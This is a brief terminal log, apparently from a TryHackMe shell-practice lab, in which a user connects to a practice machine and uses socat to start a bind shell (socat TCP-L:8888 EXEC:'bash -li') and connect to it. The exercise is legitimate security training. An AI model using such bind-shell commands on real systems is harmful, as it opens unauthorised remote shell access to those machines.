 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ whoami
kakakseram
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ socat TCP:10.10.227.114:8888 -
whoami
shell
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ export IP=10.10.227.114
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ ssh shell@$IP
shell@10.10.227.114's password:
Shell Practice
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ socat TCP-L:8888 EXEC:"bash -li"
shell@linux-shell-practice:~$ whoami
shell@linux-shell-practice:~$